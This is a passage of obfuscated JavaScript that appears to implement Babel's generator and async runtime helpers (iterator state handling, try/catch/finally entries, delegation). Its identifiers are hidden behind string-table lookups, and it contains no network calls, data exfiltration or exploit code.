bIV=this[BT()[YY(RO)](SO,qT,Vf,nI,bJV)][AfV];if(j7(bIV[Ep()[Wn(BD)](F4,DS)],Y6V)){var fOV=bIV[Ep()[Wn(Ej)](ACV,vU)];if(j7(Ep()[Wn(KS)](vkV,HW),fOV[hn()[IY(q2)].apply(null,[bJV,HY(HY({})),Qb,J6,UK])])){var YvV=fOV[L2()[bK(lY)](YT,wT)];L0V(bIV);}var IvV;return Dd.pop(),IvV=YvV,IvV;}}throw new (GJ[L2()[bK(Hn)].call(null,CI,qVV)])(L2()[bK(qq)](Qv,S8));},hn()[IY(nI)].apply(null,[OVV,Id,UK,X7,vh]),function BzV(VjV,NjV,zvV){Dd.push(VP);this[I7()[t4(Qb)](q2,xP,WZ,HY({}),Yd,hCV)]=zz(Cw,[Ep()[Wn(fp)].call(null,Fp,fh),XUV(VjV),Dt()[tq(q2)](SO,Gd,q2,dq,OL),NjV,j7(typeof Vb()[T4(QN)],XW([],[][[]]))?Vb()[T4(s7)](HY({}),HY(MT),tN,bJV):Vb()[T4(mT)].call(null,kA,fh,LVV,xK),zvV]);j7(hn()[IY(SO)].call(null,jlV,gO,Qb,V6,DD),this[j7(typeof Vb()[T4(Un)],XW([],[][[]]))?Vb()[T4(s7)](vA,HY(HY({})),Z6,pW):Vb()[T4(v0)].call(null,KY,Hn,HF,qv)])&&(this[L2()[bK(lY)](YT,IM)]=wRV);var UPV;return Dd.pop(),UPV=mOV,UPV;}]);var QzV;return Dd.pop(),QzV=MSV,QzV;};var fjV=function(ZzV){"@babel/helpers - typeof";Dd.push(Qj);fjV=Up(Vt()[gj(Qb)](C2,U1,wf,q2),typeof GJ[L2()[bK(UK)](nD,PlV)])&&Up(Ep()[Wn(Q9)](Lg,X1),typeof GJ[L2()[bK(UK)](nD,PlV)][Ep()[Wn(fp)].call(null,gM,fh)])?function(D0V){return FvV.apply(this,[hQ,arguments]);}:function(tqV){return FvV.apply(this,[Qw,arguments]);};var q9V;return Dd.pop(),q9V=fjV(ZzV),q9V;};var bfV=function(){"use strict";var qNV=function(SrV,U5V,JlV){return R8V.apply(this,[Qw,arguments]);};var szV=function(kZV,JRV,ftV,XEJ){Dd.push(Wc);var L1V=JRV&&Oj(JRV[Ep()[Wn(RO)].call(null,ZBV,xt)],S1V)?JRV:S1V;var ZBJ=GJ[Fb()[Kg(nI)](U0,hI)][P7()[UT(MT)](rP,Gg,GXV,Td)](L1V[j7(typeof Ep()[Wn(K9)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[xz,ZGV]):Ep()[Wn(RO)](ZBV,xt)]);var VkJ=new ZcV(XEJ||[]);CmJ(ZBJ,L2()[bK(O0)](l2,K7),zz(Cw,[IL(typeof L2()[bK(Kn)],XW('',[][[]]))?L2()[bK(vh)].apply(null,[tP,pg]):L2()[bK(OO)](sGV,Cv),HVJ(kZV,ftV,VkJ)]));var wrJ;return Dd.pop(),wrJ=ZBJ,wrJ;};var S1V=function(){};var IXJ=function(){};var mlJ=function(){};var d5J=function(zxV,VxV){function OQJ(UQJ,TJJ,RXJ,NBJ){var IQJ=FvV(vB,[zxV[UQJ],zxV,TJJ]);Dd.push(vz);if(IL(Ep()[Wn(KS)](PS,HW),IQJ[hn()[IY(q2)](LsV,tD,Qb,J6,qT)])){var BxV=IQJ[IL(typeof L2()[bK(lL)],XW([],[][[]]))?L2()[bK(lY)](YT,F7):L2()[bK(OO)](NF,AGV)],WJJ=BxV[L2()[bK(vh)].apply(null,[tP,pX])];var VmJ;return VmJ=WJJ&&Up(Ep()[Wn(EY)](bYV,ct),fjV(WJJ))&&pkJ.call(WJJ,j7(typeof L2()[bK(qI)],XW([],[][[]]))?L2()[bK(OO)](N0,xW):L2()[bK(X7)].call(null,mt,d1))?VxV[L2()[bK(fh)].apply(null,[ZEV,QF])](WJJ[L2()[bK(X7)](mt,d1)])[L2()[bK(Ub)].call(null,Sv,KM)](function(ZrJ){Dd.push(OD);OQJ(hn()[IY(SO)].apply(null,[bL,tD,Qb,V6,jR]),ZrJ,RXJ,NBJ);Dd.pop();},function(xcV){Dd.push(D6);OQJ(Ep()[Wn(KS)](Rq,HW),xcV,RXJ,NBJ);Dd.pop();}):VxV[j7(typeof L2()[bK(bY)],'undefined')?L2()[bK(OO)].apply(null,[FZ,x0]):L2()[bK(fh)](ZEV,QF)](WJJ)[L2()[bK(Ub)](Sv,KM)](function(Q5J){Dd.push(Az);BxV[L2()[bK(vh)].apply(null,[tP,Gp])]=Q5J,RXJ(BxV);Dd.pop();},function(RJJ){Dd.push(KD);var rFV;return rFV=OQJ(IL(typeof Ep()[Wn(KY)],'undefined')?Ep()[Wn(KS)](GXV,HW):Ep()[Wn(Gg)].apply(null,[M8V,JU]),RJJ,RXJ,NBJ),Dd.pop(),rFV;}),Dd.pop(),VmJ;}NBJ(IQJ[j7(typeof L2()[bK(SW)],XW('',[][[]]))?L2()[bK(OO)].call(null,QJV,m8V):L2()[bK(lY)](YT,F7)]);Dd.pop();}var NxV;Dd.push(drV);CmJ(this,L2()[bK(O0)](l2,J4),zz(Cw,[L2()[bK(vh)](tP,U7),function qxV(R1V,xkJ){var SlJ=function(){return new VxV(function(dXJ,KsJ){OQJ(R1V,xkJ,dXJ,KsJ);});};var XxV;Dd.push(l1);return XxV=NxV=NxV?NxV[L2()[bK(Ub)].call(null,Sv,U4)](SlJ,SlJ):SlJ(),Dd.pop(),XxV;}]));Dd.pop();};var wEJ=function(jGV){return R8V.apply(this,[Pr,arguments]);};var UFV=function(mCV){return G3V.apply(this,[ZE,arguments]);};var ZcV=function(SJJ){Dd.push(fmV);this[BT()[YY(RO)](SO,Id,Vf,KY,WLV)]=[zz(Cw,[Ep()[Wn(BD)](f7,DS),Vb()[T4(k1)].apply(null,[jK,gO,pK,k6])])],SJJ[j7(typeof hn()[IY(EY)],XW([],[][[]]))?hn()[IY(Yd)](Rc,OM,pW,FmV,D0):hn()[IY(UK)].apply(null,[VD,SO,xn,l6,Ub])](wEJ,this),this[j7(typeof Ep()[Wn(Bq)],'undefined')?Ep()[Wn(Gg)].call(null,RkV,Rq):Ep()[Wn(rh)](fR,QN)](HY(MT));Dd.pop();};var c5J=function(JmJ){Dd.push(wGV);if(JmJ||j7(Fb()[Kg(IO)](fj,dE),JmJ)){var GkJ=JmJ[QJJ];if(GkJ){var cCJ;return Dd.pop(),cCJ=GkJ.call(JmJ),cCJ;}if(Up(Vt()[gj(Qb)](F0,C4,wf,q2),typeof JmJ[IL(typeof hn()[IY(VK)],XW(Fb()[Kg(IO)](fj,dE),[][[]]))?hn()[IY(SO)].apply(null,[MO,Lp,Qb,V6,kL]):hn()[IY(Yd)](CXV,HY(HY(MT)),VmV,XlV,OM)])){var MBJ;return Dd.pop(),MBJ=JmJ,MBJ;}if(HY(GJ[Dt()[tq(SO)].call(null,Yd,WA,nM,pI,zY)](JmJ[Ep()[Wn(MT)](Bp,sh)]))){var TkJ=hP(QA[IO]),mVJ=function TxV(){Dd.push(Xc);for(;Ox(++TkJ,JmJ[Ep()[Wn(MT)].apply(null,[SQV,sh])]);)if(pkJ.call(JmJ,TkJ)){var LBJ;return TxV[L2()[bK(vh)](tP,S4)]=JmJ[TkJ],TxV[Ep()[Wn(LD)](SM,cf)]=HY(xW),Dd.pop(),LBJ=TxV,LBJ;}TxV[IL(typeof L2()[bK(CI)],XW('',[][[]]))?L2()[bK(vh)](tP,S4):L2()[bK(OO)](jj,k7)]=DEJ;TxV[Ep()[Wn(LD)](SM,cf)]=HY(MT);var XQJ;return Dd.pop(),XQJ=TxV,XQJ;};var gQJ;return gQJ=mVJ[hn()[IY(SO)](MO,HY(HY(MT)),Qb,V6,Z7)]=mVJ,Dd.pop(),gQJ;}}throw new (GJ[L2()[bK(Mp)](jU,XO)])(XW(fjV(JmJ),Vb()[T4(Tz)](HY(HY(xW)),HY(HY({})),ld,pI)));};Dd.push(pj);bfV=function PkJ(){return nXJ;};var DEJ;var nXJ={};var T1V=GJ[Fb()[Kg(nI)](U0,Jq)][Ep()[Wn(RO)](vc,xt)];var pkJ=T1V[hn()[IY(MT)](tEV,UK,s7,XGV,jN)];var CmJ=GJ[Fb()[Kg(nI)](U0,Jq)][j7(typeof Vt()[gj(xW)],XW([],[][[]]))?Vt()[gj(xW)](AW,zt,kmV,WQV):Vt()[gj(MT)](Yx,IP,UP,s7)]||function(g5J,NJJ,QcV){return FvV.apply(this,[xl,arguments]);};var XrJ=Up(IL(typeof Vt()[gj(wY)],XW([],[][[]]))?Vt()[gj(Qb)](HO,QXV,wf,q2):Vt()[gj(xW)](Z7,lD,cGV,DS),typeof GJ[IL(typeof L2()[bK(Eq)],XW([],[][[]]))?L2()[bK(UK)].apply(null,[nD,Z6]):L2()[bK(OO)](frV,XCV)])?GJ[L2()[bK(UK)].apply(null,[nD,Z6])]:{};var QJJ=XrJ[Ep()[Wn(fp)](bg,fh)]||hn()[IY(RO)](FZ,Un,SO,UK,DD);var prJ=XrJ[Ep()[Wn(Lp)].apply(null,[YEV,DD])]||L2()[bK(pn)](gO,UY);var HFV=XrJ[L2()[bK(nI)](r9,Mq)]||Fb()[Kg(KS)](wt,Zw);try{var GCJ=Dd.length;var qrJ=HY({});qNV({},Fb()[Kg(IO)](fj,jp));}catch(KlJ){Dd.splice(c2(GCJ,xW),Infinity,pj);qNV=function(qBJ,skJ,BmJ){return FvV.apply(this,[FJ,arguments]);};}nXJ[Ep()[Wn(OT)](WU,K9)]=szV;var hcV=IL(typeof L2()[bK(WZ)],XW([],[][[]]))?L2()[bK(fg)](AW,RD):L2()[bK(OO)].apply(null,[Cx,xBV]);var flJ=Vb()[T4(Bq)](C2,Yd,pz,wY);var RkJ=L2()[bK(vD)](KS,b7);var jQJ=Ep()[Wn(Yx)].call(null,Iq,K6);var bJJ={};var VcV={};qNV(VcV,QJJ,function(){return FvV.apply(this,[T8,arguments]);});var dlJ=GJ[Fb()[Kg(nI)].apply(null,[U0,Jq])][Fb()[Kg(Yx)](XS,JK)];var xBJ=dlJ&&dlJ(dlJ(c5J([])));xBJ&&IL(xBJ,T1V)&&pkJ.call(xBJ,QJJ)&&(VcV=xBJ);var YFV=mlJ[j7(typeof Ep()[Wn(qv)],XW('',[][[]]))?Ep()[Wn(Gg)](fh,TsV):Ep()[Wn(RO)](vc,xt)]=S1V[Ep()[Wn(RO)](vc,xt)]=GJ[Fb()[Kg(nI)](U0,Jq)][P7()[UT(MT)](rP,Gg,Mv,OM)](VcV);function NcV(ZEJ){Dd.push(XZ);[hn()[IY(SO)](Sx,Yx,Qb,V6,Yx),Ep()[Wn(KS)].apply(null,[N2,HW]),j7(typeof Vb()[T4(jU)],XW('',[][[]]))?Vb()[T4(s7)].call(null,HY(HY({})),HY(xW),Wf,zXV):Vb()[T4(B2)](pn,v0,vY,HO)][hn()[IY(UK)](NEV,OL,xn,l6,KS)](function(ZmJ){qNV(ZEJ,ZmJ,function(s1V){var jrJ;Dd.push(JmV);return jrJ=this[L2()[bK(O0)](l2,Ng)](ZmJ,s1V),Dd.pop(),jrJ;});});Dd.pop();}function HVJ(JsJ,JrJ,QXJ){var CJJ=hcV;return function(YJJ,RcV){Dd.push(BI);if(j7(CJJ,RkJ))throw new (GJ[L2()[bK(Hn)](CI,gA)])(Fb()[Kg(LD)].apply(null,[Og,RW]));if(j7(CJJ,jQJ)){if(j7(Ep()[Wn(KS)].apply(null,[g4,HW]),YJJ))throw RcV;var MEJ;return MEJ=zz(Cw,[j7(typeof L2()[bK(cL)],'undefined')?L2()[bK(OO)](qN,wkV):L2()[bK(vh)](tP,jh),DEJ,Ep()[Wn(LD)].call(null,BK,cf),HY(MT)]),Dd.pop(),MEJ;}for(QXJ[Vb()[T4(v0)].apply(null,[Id,OL,ng,qv])]=YJJ,QXJ[L2()[bK(lY)](YT,QL)]=RcV;;){var LQJ=QXJ[I7()[t4(Qb)].apply(null,[q2,xP,fg,Id,HY(MT),pG])];if(LQJ){var lEJ=LrJ(LQJ,QXJ);if(lEJ){if(j7(lEJ,bJJ))continue;var TFV;return Dd.pop(),TFV=lEJ,TFV;}}if(j7(hn()[IY(SO)](ZY,MT,Qb,V6,k1),QXJ[Vb()[T4(v0)].apply(null,[zY,HY(HY([])),ng,qv])]))QXJ[Fb()[Kg(xK)](VY,Xg)]=QXJ[Vb()[T4(KY)](WZ,gO,Yn,vt)]=QXJ[IL(typeof L2()[bK(O0)],XW([],[][[]]))?L2()[bK(lY)](YT,QL):L2()[bK(OO)].call(null,FF,ZD)];else if(j7(Ep()[Wn(KS)](g4,HW),QXJ[Vb()[T4(v0)](fp,HY(HY([])),ng,qv)])){if(j7(CJJ,hcV))throw CJJ=jQJ,QXJ[L2()[bK(lY)].apply(null,[YT,QL])];QXJ[IL(typeof Vt()[gj(Yd)],XW(j7(typeof Fb()[Kg(SO)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[YP,Nt]):Fb()[Kg(IO)](fj,AJ),[][[]]))?Vt()[gj(UK)](rh,pG,l9,EY):Vt()[gj(xW)](VK,m8V,Pf,EXV)](QXJ[L2()[bK(lY)](YT,QL)]);}else j7(Vb()[T4(B2)].apply(null,[DD,F0,Kw,HO]),QXJ[Vb()[T4(v0)].call(null,HY(HY(MT)),XR,ng,qv)])&&QXJ[Fb()[Kg(kg)].apply(null,[ZEV,RY])](Vb()[T4(B2)](qq,KY,Kw,HO),QXJ[L2()[bK(lY)].apply(null,[YT,QL])]);CJJ=RkJ;var VVJ=FvV(vB,[JsJ,JrJ,QXJ]);if(j7(Fb()[Kg(OT)](p1,GW),VVJ[hn()[IY(q2)].call(null,x4,sh,Qb,J6,YT)])){if(CJJ=QXJ[Ep()[Wn(LD)](BK,cf)]?jQJ:flJ,j7(VVJ[L2()[bK(lY)](YT,QL)],bJJ))continue;var vkJ;return vkJ=zz(Cw,[L2()[bK(vh)].call(null,tP,jh),VVJ[L2()[bK(lY)].apply(null,[YT,QL])],j7(typeof Ep()[Wn(Z7)],XW('',[][[]]))?Ep()[Wn(Gg)](FZ,klV):Ep()[Wn(LD)](BK,cf),QXJ[Ep()[Wn(LD)](BK,cf)]]),Dd.pop(),vkJ;}j7(Ep()[Wn(KS)].apply(null,[g4,HW]),VVJ[hn()[IY(q2)](x4,s7,Qb,J6,EY)])&&(CJJ=jQJ,QXJ[Vb()[T4(v0)].apply(null,[rh,P2,ng,qv])]=Ep()[Wn(KS)].call(null,g4,HW),QXJ[L2()[bK(lY)](YT,QL)]=VVJ[L2()[bK(lY)](YT,QL)]);}Dd.pop();};}function LrJ(VEJ,zrJ){Dd.push(MsV);var q1V=zrJ[j7(typeof Vb()[T4(nD)],'undefined')?Vb()[T4(s7)].apply(null,[HY(xW),Kn,H0,BrV]):Vb()[T4(v0)].apply(null,[HY(HY(xW)),Id,gR,qv])];var YsJ=VEJ[Ep()[Wn(fp)](D2,fh)][q1V];if(j7(YsJ,DEJ)){var zCJ;return zrJ[I7()[t4(Qb)](q2,xP,PK,fh,fg,AP)]=null,j7(Ep()[Wn(KS)](TJV,HW),q1V)&&VEJ[Ep()[Wn(fp)].apply(null,[D2,fh])][j7(typeof Vb()[T4(k6)],XW('',[][[]]))?Vb()[T4(s7)](VK,Kn,k7,OP):Vb()[T4(B2)](sZ,HY(xW),ZCV,HO)]&&(zrJ[Vb()[T4(v0)](lL,HY(HY(MT)),gR,qv)]=Vb()[T4(B2)](qT,fg,ZCV,HO),zrJ[L2()[bK(lY)](YT,Ah)]=DEJ,LrJ(VEJ,zrJ),j7(j7(typeof Ep()[Wn(RK)],'undefined')?Ep()[Wn(Gg)].call(null,XN,mBV):Ep()[Wn(KS)](TJV,HW),zrJ[IL(typeof Vb()[T4(qv)],XW([],[][[]]))?Vb()[T4(v0)](Jf,jN,gR,qv):Vb()[T4(s7)](tD,HY(HY([])),ER,wQV)]))||IL(Vb()[T4(B2)].apply(null,[HY(HY({})),Td,ZCV,HO]),q1V)&&(zrJ[Vb()[T4(v0)](Q9,s7,gR,qv)]=Ep()[Wn(KS)].apply(null,[TJV,HW]),zrJ[L2()[bK(lY)].apply(null,[YT,Ah])]=new (GJ[L2()[bK(Mp)].apply(null,[jU,bXV])])(XW(XW(Ep()[Wn(xK)](m7,M5V),q1V),Ep()[Wn(kg)].call(null,AlV,nI)))),Dd.pop(),zCJ=bJJ,zCJ;}var HBJ=FvV(vB,[YsJ,VEJ[Ep()[Wn(fp)].call(null,D2,fh)],zrJ[L2()[bK(lY)].apply(null,[YT,Ah])]]);if(j7(Ep()[Wn(KS)](TJV,HW),HBJ[j7(typeof hn()[IY(VK)],XW([],[][[]]))?hn()[IY(Yd)].apply(null,[Sf,HY(xW),Mz,NI,rh]):hn()[IY(q2)](Xb,bj,Qb,J6,qq)])){var M5J;return zrJ[Vb()[T4(v0)](HY(HY({})),HY(HY(MT)),gR,qv)]=j7(typeof Ep()[Wn(k6)],'undefined')?Ep()[Wn(Gg)].call(null,GmV,mkV):Ep()[Wn(KS)](TJV,HW),zrJ[IL(typeof L2()[bK(cL)],'undefined')?L2()[bK(lY)](YT,Ah):L2()[bK(OO)].apply(null,[N5V,Mf])]=HBJ[L2()[bK(lY)].call(null,YT,Ah)],zrJ[j7(typeof I7()[t4(Yd)],XW(j7(typeof Fb()[Kg(Qb)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,rQV,KI):Fb()[Kg(IO)](fj,LH),[][[]]))?I7()[t4(wY)](lXV,Az,AW,jK,O0,d0):I7()[t4(Qb)].call(null,q2,xP,P2,B2,Jf,AP)]=null,Dd.pop(),M5J=bJJ,M5J;}var sBJ=HBJ[L2()[bK(lY)](YT,Ah)];var PZV;return PZV=sBJ?sBJ[IL(typeof Ep()[Wn(Td)],XW([],[][[]]))?Ep()[Wn(LD)].call(null,HR,cf):Ep()[Wn(Gg)].call(null,w0,bJV)]?(zrJ[VEJ[Dt()[tq(q2)](SO,XkV,vA,dq,G6)]]=sBJ[L2()[bK(vh)](tP,tO)],zrJ[hn()[IY(SO)](rQV,Lp,Qb,V6,C2)]=VEJ[Vb()[T4(mT)](C2,vA,kz,xK)],IL(Vb()[T4(B2)](SW,HY([]),ZCV,HO),zrJ[Vb()[T4(v0)].call(null,PK,LD,gR,qv)])&&(zrJ[Vb()[T4(v0)].apply(null,[vh,HY(HY([])),gR,qv])]=hn()[IY(SO)].apply(null,[rQV,D0,Qb,V6,Hn]),zrJ[L2()[bK(lY)](YT,Ah)]=DEJ),zrJ[IL(typeof I7()[t4(Hn)],'undefined')?I7()[t4(Qb)](q2,xP,S7,xn,OT,AP):I7()[t4(wY)].call(null,MT,dBV,pn,HY(HY([])),HY(HY({})),M1)]=null,bJJ):sBJ:(zrJ[Vb()[T4(v0)](SW,HY(MT),gR,qv)]=Ep()[Wn(KS)](TJV,HW),zrJ[L2()[bK(lY)](YT,Ah)]=new (GJ[L2()[bK(Mp)].call(null,jU,bXV)])(L2()[bK(nM)](F0,Gp)),zrJ[I7()[t4(Qb)].call(null,q2,xP,qq,pS,Z7,AP)]=null,bJJ),Dd.pop(),PZV;}IXJ[Ep()[Wn(RO)].apply(null,[vc,xt])]=mlJ;CmJ(YFV,Fb()[Kg(Qb)].call(null,Ub,V3V),zz(Cw,[IL(typeof L2()[bK(lL)],'undefined')?L2()[bK(vh)](tP,wA):L2()[bK(OO)].call(null,BP,O6),mlJ,L2()[bK(XR)](X7,qj),HY(MT)]));CmJ(mlJ,j7(typeof Fb()[Kg(G6)],'undefined')?Fb()[Kg(Un)](XK,fg):Fb()[Kg(Qb)].apply(null,[Ub,V3V]),zz(Cw,[j7(typeof L2()[bK(OM)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[VmV,nsV]):L2()[bK(vh)].apply(null,[tP,wA]),IXJ,L2()[bK(XR)](X7,qj),HY(MT)]));IXJ[Fb()[Kg(BD)](AD,Lh)]=qNV(mlJ,HFV,Dt()[tq(UK)](EY,p6,XR,jN,pn));nXJ[L2()[bK(jR)](s9,Bc)]=function(EXJ){Dd.push(TJV);var OXJ=Up(Vt()[gj(Qb)](KS,HkV,wf,q2),typeof EXJ)&&EXJ[Fb()[Kg(Qb)].apply(null,[Ub,ZO])];var NmJ;return NmJ=HY(HY(OXJ))&&(j7(OXJ,IXJ)||j7(Dt()[tq(UK)](EY,pF,hj,jN,O0),OXJ[j7(typeof Fb()[Kg(mT)],XW([],[][[]]))?Fb()[Kg(Un)](A5V,F0):Fb()[Kg(BD)].apply(null,[AD,Xd])]||OXJ[Ep()[Wn(VK)](bA,VF)])),Dd.pop(),NmJ;};nXJ[Vb()[T4(Q9)](G6,HY(HY({})),A2,Uq)]=function(fEJ){Dd.push(rlV);GJ[Fb()[Kg(nI)].call(null,U0,W4)][IL(typeof Dt()[tq(SO)],'undefined')?Dt()[tq(s7)].call(null,s7,hXV,xn,l6,Mx):Dt()[tq(Gg)](sS,psV,YT,p3V,Un)]?GJ[Fb()[Kg(nI)](U0,W4)][Dt()[tq(s7)].call(null,s7,hXV,vA,l6,qT)](fEJ,mlJ):(fEJ[L2()[bK(qT)].call(null,vt,WA)]=mlJ,qNV(fEJ,HFV,Dt()[tq(UK)](EY,QCV,Ld,jN,jK)));fEJ[Ep()[Wn(RO)](F2,xt)]=GJ[Fb()[Kg(nI)](U0,W4)][P7()[UT(MT)].apply(null,[rP,Gg,WLV,OM])](YFV);var DBJ;return Dd.pop(),DBJ=fEJ,DBJ;};nXJ[Ep()[Wn(hj)].apply(null,[mY,ST])]=function(IcV){return FvV.apply(this,[mE,arguments]);};NcV(d5J[Ep()[Wn(RO)](vc,xt)]);qNV(d5J[Ep()[Wn(RO)](vc,xt)],prJ,function(){return FvV.apply(this,[bm,arguments]);});nXJ[IL(typeof Vt()[gj(Mp)],XW([],[][[]]))?Vt()[gj(s7)](Q1,qrV,QW,UK):Vt()[gj(xW)](s7,jN,bsV,sn)]=d5J;nXJ[P7()[UT(SO)].apply(null,[nD,Yd,YGV,OT])]=function(A5J,wZV,fBJ,RBJ,lBJ){Dd.push(A4);j7(p7(MT),lBJ)&&(lBJ=GJ[Fb()[Kg(Id)](jR,UEV)]);var PmJ=new d5J(szV(A5J,wZV,fBJ,RBJ),lBJ);var nQJ;return nQJ=nXJ[IL(typeof L2()[bK(vD)],XW([],[][[]]))?L2()[bK(jR)].call(null,s9,LBV):L2()[bK(OO)](hkV,lW)](wZV)?PmJ:PmJ[hn()[IY(SO)](T6,fp,Qb,V6,C2)]()[L2()[bK(Ub)].apply(null,[Sv,wK])](function(zVJ){Dd.push(NZ);var pmJ;return pmJ=zVJ[Ep()[Wn(LD)](j2,cf)]?zVJ[L2()[bK(vh)].apply(null,[tP,hK])]:PmJ[hn()[IY(SO)].call(null,P4,jK,Qb,V6,xK)](),Dd.pop(),pmJ;}),Dd.pop(),nQJ;};NcV(YFV);qNV(YFV,HFV,Vb()[T4(fp)](HY(MT),HY(HY(xW)),Cv,EY));qNV(YFV,QJJ,function(){return FvV.apply(this,[M5,arguments]);});qNV(YFV,Ep()[Wn(Z7)](wZ,Yx),function(){return FvV.apply(this,[s3,arguments]);});nXJ[IL(typeof hn()[IY(wY)],'undefined')?hn()[IY(s7)].apply(null,[NGV,D0,Qb,c9,D0]):hn()[IY(Yd)].call(null,Kt,lL,IGV,B2,sh)]=function(FZV){return FvV.apply(this,[zX,arguments]);};nXJ[Fb()[Kg(Ej)].call(null,hkV,Jl)]=c5J;ZcV[Ep()[Wn(RO)].call(null,vc,xt)]=zz(Cw,[Fb()[Kg(Qb)].call(null,Ub,V3V),ZcV,IL(typeof Ep()[Wn(Df)],XW('',[][[]]))?Ep()[Wn(rh)](D4,QN):Ep()[Wn(Gg)].call(null,Qc,ACV),function PJJ(RQJ){Dd.push(OBV);if(this[Fb()[Kg(rh)].call(null,xW,RQV)]=MT,this[hn()[IY(SO)].apply(null,[S2,HY(HY({})),Qb,V6,jN])]=MT,this[Fb()[Kg(xK)](VY,qM)]=this[IL(typeof Vb()[T4(QN)],XW('',[][[]]))?Vb()[T4(KY)](nM,HY([]),Hp,vt):Vb()[T4(s7)].apply(null,[HY(HY(MT)),vh,kCV,Cv])]=DEJ,this[Ep()[Wn(LD)].apply(null,[En,cf])]=HY(xW),this[IL(typeof I7()[t4(zY)],XW(Fb()[Kg(IO)](fj,E8),[][[]]))?I7()[t4(Qb)].call(null,q2,xP,EY,HY(HY([])),Td,lXV):I7()[t4(wY)](OF,QrV,XR,vh,s7,rJV)]=null,this[IL(typeof Vb()[T4(nM)],XW([],[][[]]))?Vb()[T4(v0)](Q1,HY(HY(MT)),D2,qv):Vb()[T4(s7)].call(null,X7,WZ,XmV,A8V)]=hn()[IY(SO)](S2,vD,Qb,V6,KS),this[j7(typeof L2()[bK(kL)],'undefined')?L2()[bK(OO)](UF,IVV):L2()[bK(lY)].apply(null,[YT,WR])]=DEJ,this[BT()[YY(RO)].apply(null,[SO,HY(HY({})),Vf,zY,hF])][hn()[IY(UK)](EP,Q9,xn,l6,Q9)](UFV),HY(RQJ))for(var Y5J in this)j7(Ep()[Wn(vh)](I5V,BrV),Y5J[IL(typeof Vb()[T4(P2)],XW([],[][[]]))?Vb()[T4(IO)](X7,Td,rL,dg):Vb()[T4(s7)].call(null,HY(HY(xW)),Q9,XI,TJV)](MT))&&pkJ.call(this,Y5J)&&HY(GJ[Dt()[tq(SO)](Yd,Nv,cL,pI,tD)](vN(Y5J[P7()[UT(UK)].call(null,I9,Yd,WJV,rh)](xW))))&&(this[Y5J]=DEJ);Dd.pop();},BT()[YY(SO)].call(null,Qb,RO,KU,vD,qlV),function(){return FvV.apply(this,[K8,arguments]);},Vt()[gj(UK)](OT,IP,l9,EY),function hkJ(FBJ){Dd.push(b3V);if(this[j7(typeof Ep()[Wn(ST)],'undefined')?Ep()[Wn(Gg)](srV,JU):Ep()[Wn(LD)](Xp,cf)])throw FBJ;var HZV=this;function tCJ(mCJ,UEJ){Dd.push(dv);ACJ[hn()[IY(q2)](OF,qq,Qb,J6,UK)]=j7(typeof Ep()[Wn(fh)],XW([],[][[]]))?Ep()[Wn(Gg)](AD,vI):Ep()[Wn(KS)](Ix,HW);ACJ[L2()[bK(lY)](YT,v7)]=FBJ;HZV[hn()[IY(SO)].call(null,ED,fg,Qb,V6,Uq)]=mCJ;UEJ&&(HZV[Vb()[T4(v0)](F0,Id,wGV,qv)]=hn()[IY(SO)](ED,sZ,Qb,V6,kL),HZV[L2()[bK(lY)].apply(null,[YT,v7])]=DEJ);var fVJ;return Dd.pop(),fVJ=HY(HY(UEJ)),fVJ;}for(var lCJ=c2(this[BT()[YY(RO)](SO,K9,Vf,jN,SEV)][Ep()[Wn(MT)](vf,sh)],xW);jz(lCJ,QA[K9]);--lCJ){var ErJ=this[BT()[YY(RO)](SO,Mx,Vf,lY,SEV)][lCJ],ACJ=ErJ[Ep()[Wn(Ej)](pCV,vU)];if(j7(IL(typeof Vb()[T4(bY)],XW('',[][[]]))?Vb()[T4(k1)].apply(null,[lY,HY(HY(MT)),dh,k6]):Vb()[T4(s7)](VK,HY(HY({})),IR,J3V),ErJ[Ep()[Wn(BD)](W4,DS)])){var qVJ;return qVJ=tCJ(Fb()[Kg(Z7)].apply(null,[gS,AZ])),Dd.pop(),qVJ;}if(TZ(ErJ[Ep()[Wn(BD)].call(null,W4,DS)],this[Fb()[Kg(rh)](xW,cj)])){var zJJ=pkJ.call(ErJ,Dt()[tq(RO)].apply(null,[q2,TkV,sZ,PN,lY])),jFV=pkJ.call(ErJ,L2()[bK(lL)].call(null,WZ,IA));if(zJJ&&jFV){if(Ox(this[Fb()[Kg(rh)](xW,cj)],ErJ[Dt()[tq(RO)].apply(null,[q2,TkV,G6,PN,AW])])){var mEJ;return mEJ=tCJ(ErJ[Dt()[tq(RO)].apply(null,[q2,TkV,vh,PN,Gg])],HY(MT)),Dd.pop(),mEJ;}if(Ox(this[Fb()[Kg(rh)](xW,cj)],ErJ[L2()[bK(lL)](WZ,IA)])){var OlJ;return OlJ=tCJ(ErJ[L2()[bK(lL)](WZ,IA)]),Dd.pop(),OlJ;}}else if(zJJ){if(Ox(this[Fb()[Kg(rh)](xW,cj)],ErJ[Dt()[tq(RO)](q2,TkV,mT,PN,HY({}))])){var kBJ;return kBJ=tCJ(ErJ[j7(typeof Dt()[tq(Un)],'undefined')?Dt()[tq(Gg)].call(null,OO,N0,bY,PZ,MT):Dt()[tq(RO)](q2,TkV,Ub,PN,LD)],HY(MT)),Dd.pop(),kBJ;}}else{if(HY(jFV))throw new (GJ[L2()[bK(Hn)](CI,WXV)])(Ep()[Wn(O0)](Yz,Ub));if(Ox(this[j7(typeof Fb()[Kg(Jf)],XW([],[][[]]))?Fb()[Kg(Un)](FBV,MD):Fb()[Kg(rh)].apply(null,[xW,cj])],ErJ[L2()[bK(lL)].call(null,WZ,IA)])){var OcV;return OcV=tCJ(ErJ[L2()[bK(lL)].call(null,WZ,IA)]),Dd.pop(),OcV;}}}}Dd.pop();},Fb()[Kg(kg)](ZEV,HA),function vXJ(CFV,rVJ){Dd.push(FN);for(var cQJ=c2(this[BT()[YY(RO)].apply(null,[SO,F0,Vf,bY,S0])][Ep()[Wn(MT)](CEV,sh)],QA[IO]);jz(cQJ,MT);--cQJ){var C5J=this[BT()[YY(RO)](SO,HY(HY([])),Vf,C2,S0)][cQJ];if(TZ(C5J[Ep()[Wn(BD)](lXV,DS)],this[Fb()[Kg(rh)].call(null,xW,ssV)])&&pkJ.call(C5J,L2()[bK(lL)].apply(null,[WZ,Iz]))&&Ox(this[Fb()[Kg(rh)].call(null,xW,ssV)],C5J[L2()[bK(lL)](WZ,Iz)])){var w1V=C5J;break;}}w1V&&(j7(Fb()[Kg(pn)](kA,t9),CFV)||j7(j7(typeof 